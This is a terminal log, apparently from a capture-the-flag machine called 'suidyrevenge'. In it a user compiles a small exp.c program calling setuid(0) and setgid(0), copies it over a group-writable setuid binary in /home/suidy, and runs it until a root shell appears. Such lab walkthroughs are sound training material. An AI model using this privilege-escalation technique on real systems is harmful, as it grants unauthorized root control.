 theuser@suidyrevenge:~$ ls
user.txt
theuser@suidyrevenge:~$ vi exp.c
theuser@suidyrevenge:~$ gcc exp.c -o exp
exp.c: In function ‘main’:
exp.c:4:5: warning: implicit declaration of function ‘setuid’; did you mean ‘setenv’? [-Wimplicit-function-declaration]
     setuid(0);
     ^~~~~~
     setenv
exp.c:5:5: warning: implicit declaration of function ‘setgid’; did you mean ‘setenv’? [-Wimplicit-function-declaration]
     setgid(0);
     ^~~~~~
     setenv
theuser@suidyrevenge:~$ cp exp /home/suidy/suidyyyyy
theuser@suidyrevenge:~$ cd /home/suidy
theuser@suidyrevenge:/home/suidy$ ./suidyyyyy
theuser@suidyrevenge:/home/suidy$ su root
Password:
theuser@suidyrevenge:/home/suidy$ ./suidyyyyy
theuser@suidyrevenge:/home/suidy$ ls -l
total 24
-rw-r----- 1 suidy suidy     262 Oct  1  2020 note.txt
-rwxrwx--- 1 root  theuser 16712 Apr 11 05:17 suidyyyyy
theuser@suidyrevenge:/home/suidy$ ./suidyyyyy
theuser@suidyrevenge:/home/suidy$ ./suidyyyyy
theuser@suidyrevenge:/home/suidy$ ./suidyyyyy
theuser@suidyrevenge:/home/suidy$ ./suidyyyyy
root@suidyrevenge:/home/suidy# ./suidyyyyy
root@suidyrevenge:/home/suidy# whoami
root
root@suidyrevenge:/home/suidy#